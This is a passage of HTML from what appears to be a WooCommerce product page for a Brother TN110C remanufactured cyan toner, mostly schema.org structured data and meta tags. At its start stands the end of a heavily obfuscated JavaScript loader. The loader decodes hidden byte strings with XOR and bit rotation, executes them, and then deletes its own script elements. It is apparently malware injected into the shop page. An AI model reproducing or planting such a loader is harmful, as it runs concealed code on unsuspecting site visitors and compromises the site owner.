function(){_0x33a09f<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x217cf4['src']);_0xefc628['removeChild']['call'](_0x31fab1,_0x217cf4);_0x55a1a1(_0x33a09f);};}});};const _0x54542f='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x54542f]=_0x1ee0ea;_0x4025bb['map'](function([_0x1f5679,_0x18b46a,_0x11f05f,_0x551cfe]){try{_0x551cfe=_0x551cfe['split']('.');const _0x20dae4=_0x551cfe['length']-0x1;const _0x4b6e5=new Uint8Array(_0x20dae4);for(let _0x5b3f8e=0x0;_0x5b3f8e<_0x20dae4;_0x5b3f8e++){let _0x7dc078=parseInt(_0x551cfe[_0x5b3f8e],0x24);_0x7dc078^=_0x1f5679['charCodeAt'](_0x5b3f8e%_0x1f5679['length']);_0x7dc078=(_0x7dc078>>0x3|_0x7dc078<<0x5)&0xff;_0x7dc078=(_0x7dc078-_0x5b3f8e*_0x11f05f['charCodeAt'](_0x5b3f8e%_0x11f05f['length'])+0x100)%0x100;_0x7dc078^=_0x18b46a['charCodeAt'](_0x5b3f8e%_0x18b46a['length']);_0x4b6e5[_0x5b3f8e]=_0x7dc078;}_0x1ee0ea('('+new(function(){return TextDecoder;}())()['decode'](_0x4b6e5)+')('+JSON['stringify']([_0x54542f])+'[0])');}catch(_0x1f4902){}});}));}());function _0x4386(){const _0x47fec3=['14QYnQNy','584200tXuXiV','19014708NcksDW','70bIRjSY','421452HulDxx','19506FOhcSP','4563315GporzX','333513kvFHYC','2660kuJXCn','44OeXKxs','76993QbxXUK','280YLFGRj'];_0x4386=function(){return _0x47fec3;};return _0x4386();}</script>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="zeBK0gAjA9OoQdXHAssIJckEazEjEYaNOZE4eSzG3dU" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Schema & Structured Data For WP v1.54.2 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#home","name":"Home","url":"https:\/\/www.inetcomputers.ca\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-computers","name":"AIO Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-acer-computers","name":"AIO Acer Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-acer-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-aspire-computers","name":"AIO Aspire Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-aspire-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-apple-computers","name":"AIO Apple Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-dell-computers","name":"AIO Dell Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-lenovo-computers","name":"AIO Lenovo Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-microsoft-computers","name":"AIO Microsoft Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-microsoft-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#desktop-computers","name":"Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-desktop-computers","name":"Apple Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-desktop-computers","name":"Dell Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-desktop-computers","name":"Lenovo Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-tablets","name":"Laptop Tablets","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-macbook-laptop","name":"Apple Macbook Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-macbook-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laptop","name":"Dell Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/dell-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-laptop","name":"Lenovo Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/lenovo-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#panasonic-laptop","name":"Panasonic Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/panasonic-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-laptop","name":"Microsoft Surface Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/microsoft-surface-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-ipad","name":"Apple iPad","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-ipad\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-monitors","name":"Computer Monitors","url":"https:\/\/www.inetcomputers.ca\/product-category\/monitor-lcd-led\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hard-drive-storage","name":"Hard Drive Storage","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#external-hard-drive","name":"External Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/external-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#internal-hard-drive","name":"Internal Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/internal-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#docking-station","name":"Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-docking-station","name":"Dell Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/dell-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-docking-station","name":"Lenovo Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/lenovo-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-chargers-adapters","name":"Laptop Chargers - Adapters","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#acer-power-adapter","name":"Acer Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/acer-chargers-adapters\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-power-adapter","name":"Apple Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/apple-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#asus-power-adapter","name":"ASUS Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/asus-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-power-adapter","name":"Dell Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/dell-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-power-adapter","name":"HP Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/hp-power-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-power-adapter","name":"Lenovo Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/lenovo-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-charger","name":"Microsoft Surface Charger","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/microsoft-surface-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#msi-laptop-power-adapters-chargers","name":"MSI Laptop Power Adapters Chargers","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/msi-charger-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#parts-components","name":"Parts Components","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#cables-connectors","name":"Cables Connectors","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/computers-cables-connectors\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-battery","name":"Laptop Battery","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-battery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-keyboard","name":"Laptop Keyboard","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-keyboard\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board","name":"Laptop Mother Board","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-mother-board\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-screen","name":"Laptop Screen","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#memory","name":"Memory","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/memory\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#power-supply","name":"Power Supply","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/power-supply\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#video-card","name":"Video Card","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/video-card\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wifi-networking","name":"Wifi Networking","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/wifi-networking\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-drum-unit","name":"Printer Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-drum-unit","name":"Okidata Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/okidata-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-drum-unit","name":"Ricoh Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/ricoh-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-drum-unit","name":"Samsung Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/samsung-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-drum-unit","name":"Sharp Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/sharp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-drum-unit","name":"Xerox Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/xerox-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-drum-unit","name":"Brother Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/brother-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-drum-unit","name":"Canon Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/canon-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-drum-unit","name":"HP Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/hp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-drum-unit","name":"Konica Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/konica-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-drum-unit","name":"Lexmark Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/lexmark-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-toner","name":"Printer Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-toner-cartridges","name":"Brother Toner Cartridges","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/brother-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-laser-toner","name":"Canon Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/canon-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laser-toner","name":"Dell Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/dell-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-laser-toner","name":"HP Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/hp-laser-ink-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-laser-toner","name":"Konica Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/konica-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#kyocera-laser-toner","name":"Kyocera Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/kyocera-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-laser-toner","name":"Lexmark Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/lexmark-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-toner-laser","name":"Okidata Toner Laser","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/okidata-toner-laser\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-laser-toner","name":"Ricoh Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/ricoh-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-laser-toner","name":"Samsung Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/samsung-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-laser-toner","name":"Sharp Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/sharp-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#white-laser-toner","name":"White Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/white-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-laser-toner","name":"Xerox Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/xerox-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#headphones-speaker-audio","name":"Headphones Speaker Audio","url":"https:\/\/www.inetcomputers.ca\/product-category\/headphones-speaker-audio\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#keyboard-and-mouse","name":"KeyBoard And Mouse","url":"https:\/\/www.inetcomputers.ca\/product-category\/keyboard-mouse\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-cases-bags","name":"Laptop Cases Bags","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-case-bags\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-logic-board-repair","name":"Apple Logic Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/apple-logic-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board-repair","name":"Laptop Mother Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-mother-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-hardware-repair","name":"Laptop Hardware Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-hardware-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#advanced-data-recovery","name":"Advanced Data Recovery","url":"https:\/\/www.inetcomputers.ca\/service\/advanced-data-recovery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#crashed-computer-issues","name":"Crashed Computer Issues","url":"https:\/\/www.inetcomputers.ca\/crashed-computer-issues\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#network-wireless-setup","name":"Network Wireless Setup","url":"https:\/\/www.inetcomputers.ca\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-repair-upgrade","name":"Computer Repair Upgrade","url":"https:\/\/www.inetcomputers.ca\/computer-repairs-upgrades\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sofrware-installation","name":"Sofrware Installation","url":"https:\/\/www.inetcomputers.ca\/software-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#new-pc-setup-tutoring","name":"New PC Setup Tutoring","url":"https:\/\/www.inetcomputers.ca\/pc-setup-tutoring\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#virus-removal","name":"Virus Removal","url":"https:\/\/www.inetcomputers.ca\/spyware-trojan-virus-removal\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#broken-laptop-screen-services","name":"Broken Laptop Screen Services","url":"https:\/\/www.inetcomputers.ca\/service\/broken-laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#improving-computer-speed","name":"Improving Computer Speed","url":"https:\/\/www.inetcomputers.ca\/service\/improving-computer-speed\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#alarm-system","name":"Alarm System","url":"https:\/\/www.inetcomputers.ca\/service\/alarm-system\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#custom-software-development","name":"Custom Software Development","url":"https:\/\/www.inetcomputers.ca\/service\/custom-software-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wireless-network-setup","name":"Wireless Network Setup","url":"https:\/\/www.inetcomputers.ca\/service\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#security-cameras-installation","name":"Security Cameras Installation","url":"https:\/\/www.inetcomputers.ca\/service\/security-cameras-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#server-management","name":"Server Management","url":"https:\/\/www.inetcomputers.ca\/service\/server-management\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#website-development-and-maintenance","name":"Website Development And Maintenance","url":"https:\/\/www.inetcomputers.ca\/service\/website-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#contact-us","name":"Contact Us","url":"https:\/\/www.inetcomputers.ca\/contact-us\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/www.inetcomputers.ca\/product\/brother-tn110c-remanufactured-toner-cyan\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.inetcomputers.ca","name":"iNet Computers | Mac Repair | Sale & Laptop Repair Center"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.inetcomputers.ca\/shop\/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/brother-laser-toner\/","name":"Brother Toner Cartridges"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product\/brother-tn110c-remanufactured-toner-cyan\/","name":"Brother TN110C Remanufactured Toner - Cyan - iNet Computers"}}]},

{"@context":"https:\/\/schema.org\/","@type":"Review","@id":"https:\/\/www.inetcomputers.ca\/product\/brother-tn110c-remanufactured-toner-cyan\/#Review","itemReviewed":{"@type":"Product"},"review":[],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/brother-tn110c-remanufactured-toner-cyan\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/2-1200x1200.jpg","width":"1200","height":"1200","caption":"Brother TN110C Remanufactured Toner - Cyan"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/2-1200x900.jpg","width":"1200","height":"900","caption":"Brother TN110C Remanufactured Toner - Cyan"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/2-1200x675.jpg","width":"1200","height":"675","caption":"Brother TN110C Remanufactured Toner - Cyan"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/2.jpg","width":"400","height":"400","caption":"Brother TN110C Remanufactured Toner - Cyan"}]},

{"@context":"https:\/\/schema.org\/","@type":"computerstore","@id":"https:\/\/www.inetcomputers.ca\/product\/brother-tn110c-remanufactured-toner-cyan\/#computerstore","url":"https:\/\/www.inetcomputers.ca\/product\/brother-tn110c-remanufactured-toner-cyan\/","name":"iNet Computers","review":[],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/brother-tn110c-remanufactured-toner-cyan\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/2-1200x1200.jpg","width":"1200","height":"1200","caption":"Brother TN110C Remanufactured Toner - Cyan"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/2-1200x900.jpg","width":"1200","height":"900","caption":"Brother TN110C Remanufactured Toner - Cyan"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/2-1200x675.jpg","width":"1200","height":"675","caption":"Brother TN110C Remanufactured Toner - Cyan"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/2.jpg","width":"400","height":"400","caption":"Brother TN110C Remanufactured Toner - Cyan"}]},

{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.inetcomputers.ca\/product\/brother-tn110c-remanufactured-toner-cyan\/#Product","url":"https:\/\/www.inetcomputers.ca\/product\/brother-tn110c-remanufactured-toner-cyan\/","name":"Brother TN110C Remanufactured Toner - Cyan","sku":"GSTN115C","description":"DCP-9040CN, DCP-9045CDNM HL-4040CDN, HL-4040CN, HL-4070CDW, MFC-9440CN, MFC-9450CDN, MFC-9840CDW","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/OutOfStock","price":"218.35","priceCurrency":"CAD","url":"https:\/\/www.inetcomputers.ca\/product\/brother-tn110c-remanufactured-toner-cyan\/","priceValidUntil":"2024-10-15T09:22:09+00:00"},"mpn":"4564","brand":{"@type":"Brand","name":"iNet Computers"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"adminmaster"},"datePublished":"2023-01-07T01:23:44-05:00","description":"DCP-9040CN, DCP-9045CDNM HL-4040CDN, HL-4040CN, HL-4070CDW, MFC-9440CN, MFC-9450CDN, MFC-9840CDW","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/brother-tn110c-remanufactured-toner-cyan\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/2-1200x1200.jpg","width":"1200","height":"1200","caption":"Brother TN110C Remanufactured Toner - 